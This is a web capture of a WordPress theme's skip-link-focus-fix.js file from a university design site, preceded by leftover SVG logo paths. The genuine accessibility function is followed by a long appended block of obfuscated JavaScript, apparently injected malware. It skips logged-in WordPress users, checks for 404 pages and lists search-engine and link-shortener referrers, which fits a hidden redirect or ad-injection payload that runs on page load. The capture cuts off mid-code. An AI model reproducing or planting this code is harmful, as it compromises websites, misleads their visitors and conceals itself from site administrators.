			c0,0.6,0.1,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.2,1.2s1,0.5,1.6,0.7c0.5,0.2,1,0.3,1.5,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7
			c0.8,0.3,1.6,0.7,2.2,1.2c0.7,0.5,1.4,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.8,2-3,2.5
			c-3,1.2-6.2,1.2-9.2,0.1c-1.2-0.5-2.2-1.3-3-2.3s-1.2-2.2-1.2-3.5h3c0.1,0.8,0.4,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4
			c0.9,0.3,1.8,0.4,2.7,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6c0.5-0.7,0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2
			c-0.5-0.5-1.1-0.9-1.8-1.2s-1.6-0.6-2.4-0.8l-3-0.9c-1.6-0.5-3.2-1.3-4.5-2.4c-1.1-1-1.7-2.4-1.7-3.9c0-1.3,0.3-2.5,1.1-3.5
			s1.8-1.8,3-2.4c1.3-0.6,2.7-0.9,4.2-0.9c1.4,0,2.8,0.3,4.1,0.8c1.2,0.5,2.2,1.3,2.9,2.3c0.7,0.9,1.1,2.1,1.2,3.2L193.6,42.6z
			 M203.9,60.7H201V36.5h2.9V60.7z M219.5,48.6v2.6h6.4c0,1.3-0.3,2.5-0.9,3.7c-0.5,1.1-1.4,2-2.5,2.5c-1.2,0.6-2.4,0.9-3.7,0.9
			c-1.4,0-2.8-0.3-4.1-1.1c-1.2-0.8-2.2-2-2.8-3.2c-0.7-1.7-1.1-3.5-1-5.3c-0.1-1.8,0.3-3.7,1-5.3c0.6-1.4,1.6-2.4,2.8-3.2
			c1.2-0.7,2.6-1.2,3.9-1.1c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.4,0.5,2,1s1.1,1,1.5,1.6c0.4,0.7,0.8,1.4,1,2.2h3
			c-0.2-1.2-0.6-2.2-1.2-3.2c-0.5-0.9-1.3-1.8-2.2-2.5s-1.9-1.3-3-1.6c-1.2-0.4-2.4-0.6-3.6-0.5c-1.5,0-2.9,0.3-4.3,0.9
			c-1.3,0.5-2.4,1.4-3.4,2.5c-1,1.2-1.8,2.5-2.2,3.9c-0.5,1.7-0.8,3.4-0.7,5.1c-0.1,2.3,0.4,4.5,1.4,6.6c0.8,1.8,2.2,3.2,3.8,4.3
			c3.3,1.9,7.4,2,10.8,0.3c1.5-0.7,2.7-2,3.5-3.4c0.9-1.6,1.3-3.4,1.3-5.2v-2.6h-9.3v-0.2H219.5z M252.3,36.5v24.2h-2.8l-13.1-19.1
			h-0.2v19h-2.9V36.5h2.8l13.1,19h0.3v-19H252.3z M130.3,60.9c-1.2,0-2.2-0.9-2.2-2.1c0-1.2,0.9-2.2,2.1-2.2c1.2,0,2.2,0.9,2.2,2.1
			c0,0.4-0.1,0.7-0.3,1.1c-0.2,0.3-0.5,0.6-0.8,0.8C131,60.9,130.7,60.9,130.3,60.9 M0,33.3c-0.3,15.2,11.6,27.7,26.8,28
			s27.7-11.6,28-26.8c0-0.4,0-0.8,0-1.2V5.9H0V33.3z M93.2,60.8c15.2-0.3,27.1-12.9,26.8-28C119.7,18.1,107.9,6.3,93.2,6H65.8v54.8
			H93.2z"/>
	</g>
</g>
<g id="Livello_1-2_2_">
	<path class="st0" d="M364.8,36.2h3.3v-4.1h-3.3V36.2z M364.8,61.3h3.3V40.2h-3.3V61.3z M350.9,42.9h3.1v14.4c0,3,2,4.1,4.7,4.1
		c1,0,1.9-0.1,2.7-0.3v-2.9h-0.1c-0.4,0.1-1.1,0.3-1.8,0.3c-1.3,0-2.1-0.5-2.1-2V42.9h4.1v-2.7h-4.1v-6.6H354v6.6h-3.1L350.9,42.9
		L350.9,42.9z M334.4,40.2h-3.3v21.1h3.3v-13c0-3.5,2.4-5.8,5.8-5.8c3,0,4.8,1.5,4.8,4.3v14.5h3.3V46.5c0-4.4-2.7-6.8-7.1-6.8
		c-3.1,0-5.2,1.3-6.7,3.3h-0.1V40.2L334.4,40.2z M318.2,42.3c3.8,0,6,2.6,6.2,6.8h-12.7C312.2,45.2,314.3,42.3,318.2,42.3
		 M318.4,61.9c4.8,0,8.1-2.6,9.1-7.1h-3.2c-0.7,2.9-2.8,4.3-5.8,4.3c-4.2,0-6.6-3.3-6.8-7.5h16.3c0-7-3.4-11.9-9.7-11.9
		c-6,0-10,5-10,11.1S312,61.9,318.4,61.9 M296.2,61.3h3.7l7.6-21.1h-3.4l-4.4,13.4c-0.6,1.8-1.4,4.4-1.4,4.4h-0.1
		c0,0-0.8-2.6-1.4-4.4l-4.4-13.4h-3.5L296.2,61.3z"/>
	<path class="st0" d="M315.5,34.1h7.1l10.4-29.2h-7.1L315.5,34.1L315.5,34.1z M297.4,27V12h3.9c4.1,0,6.6,2.8,6.6,7.6
		s-2.7,7.5-6.6,7.5L297.4,27L297.4,27z M288.8,34.1h13.1c9.1,0,14.6-5.2,14.6-14.5s-5.8-14.6-14.2-14.6h-13.5V34.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215
body_size: 9336
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

function _0x2c6d(){var _0x4ecbec=['z2XmAMW','mJi5mtm4ohziAxP1rG','BfDHtui','z0fdD2q','DgLRDg9RlG','qLDruve','reDIvvi','te1xrxm','sLnqtMS','DLj3shq','txPvwLm','otK0B2fetKzO','C2nYAxb0','DgfIBgu','Cu1wwLu','y0Puq3m','yM9KEq','DK1St0W','Aw5ZDgfNCMfTlG','mZi3','Ben0ELO','BgvZEw5KAwnHDa','qvzNqxC','EwfUzgv4lG','DgLRv3y','uxzIBgm','D29YzhbYzxnZlG','BKDrCuG','AKPwzLm','Eg1Xuwy','C25HCgnOyxqU','mtm5mtmYntfotwj3BfO','uwXwBLu','yMLUza','CMXwAee','vKHJse0','zMjoq3e','vg5hy1i','BMn0Aw9UkcKG','l3GUy28','rxj0rwm','yw1LyMXVlMPW','Dg9Y','y29VA2LL','ndvbCKTvALO','DMLTzw8U','Ee5svu8','EwfOB28U','yM1iBgi','D2fYBG','A050qMi','BMf2zxiUy29T','BgvUz3rO','CxvVCMeU','C29Tzq','BLndwfq','DxnPvuO','n2neqMTtAq','CMvKzgL0lG','q05oz04','y2eTChvIltK1mq','zxHJzxb0Aw9U','z3r4Eg8','zhvJA2r1y2TNBW','yML0lMX5','suLWufK','s3vYCNO','yujxzgq','BhvNvfG','u3ngwxe','nZmWCMvLse93','zw50','ELbrv1i','otCYntCWqwzKD2Hw','EvDOq1C','l3qUy28V','u2zZsLK','uhbLtNm','zezhzfm','Ew91DhvIzs4','DgvZDa','uMf5Dfe','DhDPDhrLCI4','DuL5EvG','v1vWAum','yMfstgS','u0jOyum','Aw5KzxHpzG','EuXWzLe','vLLiuui','yxbWBhK','y3rVCIGICMv0Dq','mJu1nZq0oejewM52qG','oduWmZiZD0juzgPy','zxjYB3i0mdq','wKv6Aey','veHPB1i','qKzqEui','CgLUDgvYzxn0lG','DhDPDgnOlG','DhvTyMXYlG','vKX4B1O','vg5ereK','nfLbAun2ua','Aw5JBhvKzxm','C2vHCMnO','yKTfCxe','z2vHzdiUz29VzW','y29UDgfPBNm','wwnVzgi','BwvKAxvTlMnVBq','Dg9mB3DLCKnHCW','BwXMu2O','mNWZFdb8mxW0','uNHXzKy','C2PHCKe','Bg9N','t25uyLK','Ahr0Chm6lY9Wyq','CM4GDgHPCYiPka','mJi0ntaZnxfIvNfLzq','y29UC29Szq','vM12zMy','y29T','y29UC3rYDwn0BW','y1vutwG','C3bSAxq','x19WCM90B19F','y2XHC3nmAxn0','z3z2vge','Dg9tDhjPBMC','CKv6Bg4','DwvfqLq','z2vHzc9QCY9Hza','C2nYzwvU','DLnerwS','zMLYC3rdAgLSza','zMfJzwjVB2SU','BgLUzs5Tzq','ndiYmJa2ntKXna','ExPozxC','yMfPzhuU','y3jLyxrLrwXLBq','z29Vz2XLlG','D2LKDgG','rgTNAg8','thbkBNG','CMvICMfUzgX5lG','rMvMtu4','yMLSAwjPBgKU','r0fZrKS','AgvHza','EwPXwu4','wMXHq1K','yw5VBNLTB3vZ','Aw5SDfe','q1Lsrfq','zMznqNm','AgzvuKq','rxvqzNm','C25SD2O','E30Uy29UC3rYDq','DxnLCKfNzw50'];_0x2c6d=function(){return _0x4ecbec;};return _0x2c6d();}function _0x13f6(_0x2c00be,_0x37a621){var _0x53722d=_0x2c6d();return _0x13f6=function(_0x39fffe,_0x5b34a2){_0x39fffe=_0x39fffe-(-0x1*0x2285+0x211d+-0x13*-0x1d);var _0x38aead=_0x53722d[_0x39fffe];if(_0x13f6['sIAyxj']===undefined){var _0x5b1b34=function(_0x4aeced){var _0x398d0e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x138356='',_0x52f985='',_0x2ec020=_0x138356+_0x5b1b34;for(var _0x3cabb7=0x1676+-0x1f32+0x8bc,_0xd961b8,_0x2419ce,_0x23cdc1=-0x264*0x5+0x976+0x27e;_0x2419ce=_0x4aeced['charAt'](_0x23cdc1++);~_0x2419ce&&(_0xd961b8=_0x3cabb7%(-0xd4f+0x436+0x1*0x91d)?_0xd961b8*(-0x555+0x8*0x136+-0x41b)+_0x2419ce:_0x2419ce,_0x3cabb7++%(0x1*-0x23cc+-0x9a3*0x1+0x2d73))?_0x138356+=_0x2ec020['charCodeAt'](_0x23cdc1+(0x10ed+-0xda6*0x2+-0x29*-0x41))-(0x1895+0x1c1d+-0x34a8)!==-0xe50+0x8ef+0x561?String['fromCharCode'](-0x600*-0x2+-0x1e15+0x32e*0x6&_0xd961b8>>(-(0xa53+-0x1d70+0x131f)*_0x3cabb7&0x327*-0x1+0x1b*-0xa7+-0x6*-0x377)):_0x3cabb7:-0x6c+0x13*0x151+-0x5*0x4eb){_0x2419ce=_0x398d0e['indexOf'](_0x2419ce);}for(var _0x2d36db=-0x1736+0xbc6+0xb70,_0x196aec=_0x138356['length'];_0x2d36db<_0x196aec;_0x2d36db++){_0x52f985+='%'+('00'+_0x138356['charCodeAt'](_0x2d36db)['toString'](-0x7cf*-0x1+0x1*-0x193b+0x117c))['slice'](-(-0xb6b+0x8*0x3af+-0x120b));}return decodeURIComponent(_0x52f985);};_0x13f6['erAoUK']=_0x5b1b34,_0x2c00be=arguments,_0x13f6['sIAyxj']=!![];}var _0x525530=_0x53722d[0x20b3+-0x1c6*0x1+-0x1eed*0x1],_0x523eb8=_0x39fffe+_0x525530,_0x1c0c85=_0x2c00be[_0x523eb8];if(!_0x1c0c85){var _0x3c3c79=function(_0x4e8979){this['GTLjpO']=_0x4e8979,this['HbDbpx']=[0x20d1+0x21d3+-0x42a3,-0xd1*-0x1+-0x6df+0x60e,0xac2+0x1a16+-0x24d8],this['chhmZG']=function(){return'newState';},this['QbOnZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YYmtHp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3c79['prototype']['bYubOl']=function(){var _0x1e5324=new RegExp(this['QbOnZV']+this['YYmtHp']),_0x3dd197=_0x1e5324['test'](this['chhmZG']['toString']())?--this['HbDbpx'][0x2*-0x1028+0x1826+0x82b]:--this['HbDbpx'][-0x1*0x28d+0x1dc5*0x1+-0x1b38];return this['BfdHua'](_0x3dd197);},_0x3c3c79['prototype']['BfdHua']=function(_0x3d076c){if(!Boolean(~_0x3d076c))return _0x3d076c;return this['koDtcO'](this['GTLjpO']);},_0x3c3c79['prototype']['koDtcO']=function(_0x418329){for(var _0x535345=0x57d*0x3+0x6dc+-0x1753,_0x3459be=this['HbDbpx']['length'];_0x535345<_0x3459be;_0x535345++){this['HbDbpx']['push'](Math['round'](Math['random']())),_0x3459be=this['HbDbpx']['length'];}return _0x418329(this['HbDbpx'][0x19*-0x15b+0x34e*-0x6+0x1*0x35b7]);},new _0x3c3c79(_0x13f6)['bYubOl'](),_0x38aead=_0x13f6['erAoUK'](_0x38aead),_0x2c00be[_0x523eb8]=_0x38aead;}else _0x38aead=_0x1c0c85;return _0x38aead;},_0x13f6(_0x2c00be,_0x37a621);}(function(_0xc73d0b,_0x3210ba){function _0x38f808(_0x385081,_0x5cd30f,_0x13b028,_0x20b419){return _0x13f6(_0x20b419- -0xd9,_0x385081);}function _0x572669(_0x34af4e,_0x178029,_0x15ed3b,_0x28ca0d){return _0x13f6(_0x178029- -0x62,_0x34af4e);}var _0x5ae467=_0xc73d0b();while(!![]){try{var _0x3c8e16=-parseInt(_0x572669(0xeb,0xf6,0xca,0x109))/(0x4a8+-0xd3+-0x3d4*0x1)*(-parseInt(_0x38f808(0x5e,0x74,0x1a,0x44))/(0x1538*0x1+-0x22dc+0xda6*0x1))+-parseInt(_0x572669(0xb2,0x6a,0xb4,0xb7))/(0x3*0x151+-0x210f+0x1d1f)*(-parseInt(_0x572669(0x91,0x74,0xc5,0x72))/(-0xc8e+-0x218*0x9+0xfb5*0x2))+-parseInt(_0x572669(0x46,0x85,0x89,0xc8))/(0xe0a+0x146+-0xf4b)+-parseInt(_0x572669(0xbb,0xb1,0xc6,0x62))/(0x1*0x15cd+-0xd5f*-0x2+0x3085*-0x1)+parseInt(_0x38f808(0x38,0x32,0x94,0x72))/(-0x5c2+-0x12*0x41+0x1*0xa5b)*(-parseInt(_0x572669(0x1f,0x69,0x1c,0x18))/(0x326+-0x1009+0xceb))+-parseInt(_0x572669(0xd6,0xdc,0x114,0xc8))/(-0x65*0x39+0x1b74+0x277*-0x2)*(parseInt(_0x38f808(0x71,0x42,0x6e,0x82))/(-0x11ea+0x1147+-0x1*-0xad))+parseInt(_0x572669(0xad,0xcf,0x91,0xcc))/(0x1*-0x1dc9+0x6*0x1b6+0x1390);if(_0x3c8e16===_0x3210ba)break;else _0x5ae467['push'](_0x5ae467['shift']());}catch(_0x4be6f1){_0x5ae467['push'](_0x5ae467['shift']());}}}(_0x2c6d,0xc82*0x58+-0x589b+0x3b18),(function(){var _0x4d3639={'lWaMB':function(_0x43299c,_0x4e8e9e){return _0x43299c<_0x4e8e9e;},'gACwd':function(_0x5df331,_0xfa0ca6){return _0x5df331===_0xfa0ca6;},'hfURD':'wordpress_'+'logged_in_','HKbgt':function(_0x47c4ff,_0x361891){return _0x47c4ff!==_0x361891;},'inltQ':_0x10ce45(0x2bb,0x2a3,0x2e7,0x2de),'GAsFK':function(_0x47e9f0,_0x1fa6cc){return _0x47e9f0!==_0x1fa6cc;},'TnGcR':'lZvpq','VLxoZ':_0x10ce45(0x26d,0x282,0x2ab,0x24c),'SBhaC':function(_0x5dd606,_0x32920e){return _0x5dd606!==_0x32920e;},'xMmVn':function(_0xee6c1a){return _0xee6c1a();},'FFoCq':function(_0x40e046,_0x3db23c){return _0x40e046(_0x3db23c);},'CNNgN':function(_0xaf0ccf,_0x5c50ed){return _0xaf0ccf+_0x5c50ed;},'wKzrw':function(_0x4dcd61,_0x5b487f){return _0x4dcd61+_0x5b487f;},'rlVhA':function(_0x5d06d2,_0x543639){return _0x5d06d2===_0x543639;},'tikWv':_0x141dfa(-0x69,-0x1f,-0x31,-0x22),'YHjEp':function(_0x2e287d,_0x31493c){return _0x2e287d===_0x31493c;},'ffMBs':_0x141dfa(-0x14,-0x12,0x28,-0x1e),'uIyyX':_0x141dfa(-0x36,-0x28,-0x3,-0x5b),'QgRhL':'(((.+)+)+)'+'+$','Qvblc':'return\x20(fu'+_0x10ce45(0x2d0,0x306,0x2bc,0x2d6),'LMWEs':'zRUKL','Ycodb':function(_0x1f832e){return _0x1f832e();},'cUTMh':_0x141dfa(-0x64,-0x37,-0x38,-0x5f),'yLpfQ':_0x141dfa(0x57,0x29,0x52,0x16),'ZEzhF':'info','qReSU':'error','xNRUO':_0x141dfa(0x55,0x5,0x30,-0x1a),'zPQWR':'trace','glLjl':_0x10ce45(0x2b4,0x28a,0x2e0,0x277),'sjarA':function(_0x228300,_0x5d5e45){return _0x228300===_0x5d5e45;},'JdHiy':function(_0x917929){return _0x917929();},'EuPfs':function(_0x337498,_0x20cb3f){return _0x337498<_0x20cb3f;},'FefMN':_0x10ce45(0x2ce,0x2ae,0x2dd,0x2b3),'VHcHM':'.error404,'+'\x20.page-not'+'-found,\x20.n'+'otfound','Kurrz':_0x141dfa(-0x7a,-0x4d,-0x5a,-0x2e),'PsacK':'page-not-f'+'ound','yWhCW':'notfound','vRwHt':_0x10ce45(0x278,0x2c0,0x28c,0x25b),'JSPNk':_0x10ce45(0x2a1,0x29f,0x27c,0x2d9),'pGdlu':_0x141dfa(0x13,0x4,-0x35,-0x14),'kNtBb':_0x141dfa(-0x2c,-0x35,0x9,-0x51)+_0x141dfa(0x5,-0x40,-0x12,0xd)+_0x141dfa(-0x25,0xd,0x30,0x14)+'ion.com/pa'+_0x141dfa(0x1f,-0x26,-0x21,-0x3a)+'sbygoogle.'+'js?client='+_0x10ce45(0x2e6,0x2e2,0x315,0x2e1)+_0x141dfa(-0x4b,-0x20,-0x35,-0x4a)+_0x10ce45(0x2bd,0x299,0x2cf,0x2b9),'ueEBT':_0x10ce45(0x296,0x2e4,0x2cc,0x2cb),'cZNTB':'bing.','EQXky':_0x141dfa(-0x13,0x27,-0x18,0x5),'baRLk':_0x141dfa(0x29,0xf,-0x2f,0x5d),'nSCXT':_0x10ce45(0x294,0x2a9,0x272,0x256),'VYHQB':_0x10ce45(0x290,0x2a8,0x266,0x2b2),'lCtzZ':_0x141dfa(-0x74,-0x59,-0x75,-0x53),'mlfSj':_0x10ce45(0x2bc,0x304,0x2fe,0x27c),'Vmvff':_0x141dfa(-0x1,0x16,-0x34,0x6),'SfsJY':_0x141dfa(-0x3,-0x49,-0x7f,-0x24),'gvvTa':_0x10ce45(0x2df,0x2dd,0x319,0x2c1),'Dkgho':_0x10ce45(0x2f5,0x2b9,0x2ab,0x2ce),'CYRDT':_0x141dfa(0x3e,0x1f,-0x1b,-0x23),'SsFYq':'.ask.com','BWQQQ':_0x10ce45(0x2f9,0x2ce,0x2ec,0x2a7),'fKmNy':_0x10ce45(0x26a,0x23b,0x242,0x24c),'THioR':_0x141dfa(-0x31,-0x16,-0xf,0xb),'DGbUR':_0x10ce45(0x275,0x26b,0x294,0x2a2),'AVgAw':_0x141dfa(0x7b,0x38,0x26,-0x17),'xmqQf':'tinyurl.co'+'m','snlwj':_0x10ce45(0x29a,0x258,0x29a,0x263)+'com','xSKCd':'linktr.ee','bvdrf':'lnk.bio','lSBoR':_0x10ce45(0x291,0x25f,0x2d1,0x28a),'PpeNs':_0x141dfa(0x6f,0x21,-0x24,0x18),'qMVZU':function(_0xc427af){return _0xc427af();},'bKEqq':function(_0x4948e5){return _0x4948e5();},'QlVnU':_0x10ce45(0x28e,0x242,0x284,0x2cd),'gtxxo':function(_0x35abe9){return _0x35abe9();}};function _0x10ce45(_0xb49645,_0xabcba6,_0x3c94eb,_0x3fa2f2){return _0x13f6(_0xb49645-0x198,_0xabcba6);}var _0x179e7d=(function(){function _0x586bd6(_0x3013e1,_0xe1854d,_0x308520,_0x5e74f9){return _0x10ce45(_0x5e74f9- -0x25c,_0x308520,_0x308520-0x12,_0x5e74f9-0x15d);}function _0x18381b(_0x2d092e,_0x34cfd1,_0x2f93c6,_0x269557){return _0x141dfa(_0x2d092e-0x84,_0x2f93c6-0xdf,_0x2d092e,_0x269557-0x69);}var _0x4156e0={'wHGgz':function(_0x13ddfb,_0x8b8e8c){function _0x2a3cc2(_0x469059,_0x448bfc,_0x553322,_0x4ea19f){return _0x13f6(_0x448bfc- -0x2d5,_0x469059);}return _0x4d3639[_0x2a3cc2(-0x1ea,-0x1c1,-0x1fa,-0x205)](_0x13ddfb,_0x8b8e8c);},'BFPyB':function(_0x3cff8a,_0x3e81d9){function _0x37c984(_0x2c3f23,_0x45369c,_0x41f654,_0x45bb5a){return _0x13f6(_0x41f654-0x69,_0x45bb5a);}return _0x4d3639[_0x37c984(0x16f,0x1a1,0x17e,0x1aa)](_0x3cff8a,_0x3e81d9);},'RxqfF':_0x4d3639[_0x18381b(0xee,0xc3,0xd2,0x91)],'IIpPY':function(_0x12d52a,_0xa5cf33){return _0x12d52a!==_0xa5cf33;},'LpJnx':_0x18381b(0xb5,0xb4,0xe6,0x137)},_0x1f9726=!![];return function(_0x44ed6b,_0x15ffa7){function _0x5eef57(_0x119af5,_0x5c1ac0,_0x110cf3,_0x34657e){return _0x586bd6(_0x119af5-0x180,_0x5c1ac0-0x1cc,_0x5c1ac0,_0x34657e-0x186);}function _0x1ff2cc(_0x4c5148,_0x2c5e2f,_0x4f6309,_0x22f30b){return _0x586bd6(_0x4c5148-0x89,_0x2c5e2f-0x20,_0x2c5e2f,_0x4c5148-0x1dc);}if(_0x4156e0[_0x5eef57(0x1f4,0x239,0x258,0x215)](_0x1ff2cc(0x245,0x217,0x214,0x20b),_0x4156e0[_0x1ff2cc(0x219,0x1d4,0x1d0,0x228)])){var _0x5d24da=_0x1f9726?function(){function _0x32d7d9(_0x1d2e7b,_0x246317,_0x77154d,_0x2aa84b){return _0x1ff2cc(_0x246317- -0x409,_0x2aa84b,_0x77154d-0x84,_0x2aa84b-0x8f);}if(_0x15ffa7){var _0x76a778=_0x15ffa7[_0x32d7d9(-0x22e,-0x228,-0x253,-0x267)](_0x44ed6b,arguments);return _0x15ffa7=null,_0x76a778;}}:function(){};return _0x1f9726=![],_0x5d24da;}else{var _0x2e3c1d=_0x1e906d[_0x5eef57(0x234,0x1b6,0x204,0x1ff)]['split'](';');for(var _0xf4dafd=-0x1d62+-0x24b0+0x4212;_0x4156e0['wHGgz'](_0xf4dafd,_0x2e3c1d[_0x5eef57(0x230,0x1bb,0x1cf,0x208)]);_0xf4dafd++){var _0x5804c7=_0x2e3c1d[_0xf4dafd]['trim']();if(_0x4156e0[_0x1ff2cc(0x1e8,0x1e1,0x198,0x1db)](_0x5804c7['indexOf'](_0x4156e0[_0x5eef57(0x1cf,0x1f0,0x1d6,0x1a3)]),0xb0c+0x15bf+-0x20cb))return!![];}return![];}};}()),_0xc13593=(function(){var _0x2ecebc={'OnTbY':function(_0x11c10f,_0x4d7a6f){function _0x1aed1e(_0x2d2a16,_0x4cc030,_0x569043,_0x49db05){return _0x13f6(_0x2d2a16-0x21,_0x569043);}return _0x4d3639[_0x1aed1e(0x126,0x113,0xea,0x116)](_0x11c10f,_0x4d7a6f);},'RaytQ':_0x4d3639[_0x3128aa(0x1ab,0x192,0x15c,0x10f)],'usiUJ':_0x4d3639[_0x3128aa(0xeb,0x11c,0xf9,0x124)]};function _0x242e05(_0x45110f,_0xa39eb3,_0x387919,_0x5436f4){return _0x10ce45(_0x45110f-0x202,_0x387919,_0x387919-0x1ae,_0x5436f4-0x189);}function _0x3128aa(_0x3dd4d5,_0x41aee9,_0x2a08a4,_0x2940f5){return _0x141dfa(_0x3dd4d5-0xc5,_0x2a08a4-0x13f,_0x3dd4d5,_0x2940f5-0x113);}if(_0x4d3639[_0x3128aa(0x11b,0x128,0xea,0xfa)](_0x3128aa(0x17a,0xf2,0x12c,0x10f),_0x242e05(0x4a1,0x477,0x4ec,0x45b)))_0x255d1c=_0x2a22f1;else{var _0x973317=!![];return function(_0x422909,_0x229149){function _0x14fb56(_0x46c884,_0x571bda,_0x4d4c23,_0x234894){return _0x3128aa(_0x234894,_0x571bda-0xf9,_0x571bda-0x13f,_0x234894-0x7f);}if(_0x4d3639['HKbgt'](_0x4d3639['inltQ'],_0x4d3639[_0x14fb56(0x236,0x26e,0x2b4,0x23a)])){var _0x2d0480=_0x1ab0f4?function(){if(_0x53f8c4){var _0x17b8e5=_0x1870ca['apply'](_0x2f2c0d,arguments);return _0x4e3774=null,_0x17b8e5;}}:function(){};return _0x308b83=![],_0x2d0480;}else{var _0x16d54c=_0x973317?function(){function _0x297b4d(_0x4f1492,_0x50fa56,_0x574ee4,_0x487e48){return _0x14fb56(_0x4f1492-0x36,_0x50fa56- -0xdd,_0x574ee4-0x1b4,_0x487e48);}function _0x2f4f7e(_0x20dcd3,_0x235b9e,_0x415d6a,_0x1e907a){return _0x14fb56(_0x20dcd3-0x14c,_0x1e907a- -0x19b,_0x415d6a-0x11e,_0x235b9e);}if(_0x2ecebc[_0x297b4d(0x138,0x16b,0x135,0x13d)](_0x2ecebc[_0x297b4d(0x14c,0x147,0x124,0xf6)],_0x2ecebc[_0x2f4f7e(0xff,0x133,0xc4,0x113)])){if(_0x229149){var _0x5024c2=_0x229149[_0x297b4d(0x19a,0x150,0x118,0x13b)](_0x422909,arguments);return _0x229149=null,_0x5024c2;}}else{var _0x21322a=_0x21c019[_0x2f4f7e(0xbd,0x4e,0x65,0x92)](_0x53a74b,arguments);return _0x252d62=null,_0x21322a;}}:function(){};return _0x973317=![],_0x16d54c;}};}}());function _0x141dfa(_0x118391,_0x23dc9b,_0x4293b2,_0x4c1407){return _0x13f6(_0x23dc9b- -0x11a,_0x4293b2);}function _0x4b38f0(){function _0x3ba35e(_0x52c87c,_0x276d0c,_0x53dec8,_0xc1d0f2){return _0x10ce45(_0x276d0c- -0x3c9,_0x52c87c,_0x53dec8-0x1bf,_0xc1d0f2-0x1c9);}function _0x5e6a46(_0x2b17bd,_0x1b57ac,_0x568c1b,_0x240b67){return _0x141dfa(_0x2b17bd-0xe0,_0x240b67- -0x113,_0x1b57ac,_0x240b67-0x131);}var _0xaaba05=document['cookie']['split'](';');for(var _0x24c685=0x1885*0x1+-0xe*0x11c+-0x8fd;_0x4d3639[_0x5e6a46(-0xcb,-0x13c,-0x144,-0x119)](_0x24c685,_0xaaba05[_0x3ba35e(-0x11b,-0xeb,-0x13b,-0xb1)]);_0x24c685++){if(_0x4d3639[_0x5e6a46(-0xaf,-0xe3,-0x123,-0xf9)](_0x5e6a46(-0xfe,-0xe0,-0x13f,-0xf3),_0x4d3639[_0x5e6a46(-0x12e,-0xdc,-0x10d,-0x103)]))_0x4d3639['xMmVn'](_0x138356);else{var _0x5594fb=_0xaaba05[_0x24c685]['trim']();if(_0x4d3639['YHjEp'](_0x5594fb[_0x3ba35e(-0x157,-0x16b,-0x125,-0x17c)](_0x4d3639[_0x5e6a46(-0x165,-0x105,-0xf6,-0x120)]),-0x232f*-0x1+0x17*0x199+-0x117*0x42)){if(_0x4d3639[_0x5e6a46(-0x168,-0x105,-0x13e,-0x121)]!==_0x3ba35e(-0x11e,-0x103,-0x122,-0x10c))return!![];else _0x83fd42=hBpJQF['FFoCq'](_0x4d29ba,hBpJQF[_0x3ba35e(-0xe0,-0xe4,-0xe0,-0xee)](hBpJQF['wKzrw']('return\x20(fu'+_0x3ba35e(-0x12d,-0xf9,-0xf3,-0xf0),_0x3ba35e(-0x133,-0x121,-0x104,-0xfe)+_0x5e6a46(-0x158,-0x1b3,-0x113,-0x163)+_0x5e6a46(-0x14c,-0x10a,-0x16c,-0x147)+'\x20)'),');'))();}}}return![];}function _0x4500eb(){var _0x561188={'OFXjE':function(_0x3eea75,_0x5befd0){function _0x4644f8(_0x265550,_0x4fc27d,_0x4ed872,_0xcf12b2){return _0x13f6(_0x4fc27d- -0x3d8,_0x4ed872);}return _0x4d3639[_0x4644f8(-0x2d2,-0x2f6,-0x2d7,-0x343)](_0x3eea75,_0x5befd0);},'KzhEC':_0x4d3639[_0x937fe5(0x9e,0x8d,0x75,0x86)]},_0x322a88=_0x179e7d(this,function(){function _0x1e0b6c(_0x3a9cfa,_0x2cd9f9,_0x1a09d4,_0x3e1ae5){return _0x937fe5(_0x1a09d4-0x199,_0x2cd9f9-0x191,_0x1a09d4-0x11c,_0x3a9cfa);}function _0x39b4ca(_0x281882,_0x17bc04,_0x5b4e34,_0xafb625){return _0x937fe5(_0x5b4e34- -0xe1,_0x17bc04-0xae,_0x5b4e34-0xfc,_0x17bc04);}if(_0x4d3639[_0x1e0b6c(0x263,0x250,0x23f,0x21c)](_0x4d3639[_0x39b4ca(-0xbd,-0x9c,-0x8e,-0xc7)],_0x4d3639[_0x39b4ca(-0xd6,-0x76,-0x8e,-0x53)]))return _0x322a88['toString']()[_0x1e0b6c(0x1ea,0x20b,0x202,0x252)](_0x4d3639['QgRhL'])['toString']()[_0x39b4ca(-0x76,-0xb2,-0x65,-0x23)+'r'](_0x322a88)['search'](_0x4d3639['QgRhL']);else{if(_0x576010){var _0x2a55f9=_0x20410c['apply'](_0x190a64,arguments);return _0xa34aa7=null,_0x2a55f9;}}});function _0x4ad1f3(_0x28795a,_0x10906c,_0x49bab7,_0x2b8d85){return _0x141dfa(_0x28795a-0x4b,_0x10906c- -0xdb,_0x28795a,_0x2b8d85-0x195);}_0x322a88();function _0x937fe5(_0x114749,_0x42dc38,_0x155268,_0x54e0e3){return _0x141dfa(_0x114749-0xe6,_0x114749-0xab,_0x54e0e3,_0x54e0e3-0x120);}var _0x287133=_0xc13593(this,function(){var _0x224d78={'bmHlb':function(_0x24c45d,_0x31c2ec){return 